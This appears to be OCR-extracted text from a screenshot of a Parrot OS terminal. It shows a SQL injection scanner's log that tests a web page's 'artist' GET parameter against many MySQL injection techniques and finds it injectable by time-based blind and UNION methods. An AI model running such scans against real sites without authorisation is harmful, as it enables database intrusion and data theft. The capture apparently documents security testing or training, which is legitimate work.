 Applications Places System Sat Jan 1, 14:40
Parrot Terminal
File Edit View Search Terminal Help
[14:38:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:38:49] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:38:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:38:50] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:38:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[14:38:50] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[14:38:51] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:38:51] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[14:38:51] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[14:38:52] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[14:38:52] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[14:38:52] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[14:38:53] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[14:38:53] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[14:38:53] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:38:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[14:38:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[14:38:54] [INFO] testing 'MySQL inline queries'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:38:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:38:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:38:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:38:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:38:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:39:07] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:39:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:39:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
und
[14:39:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automat
ically extending the range for current UNION query injection technique test
[14:39:09] [INFO] target URL appears to have 3 columns in query
[14:39:11] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Menu artists - Mozilla Firefox Parrot Terminal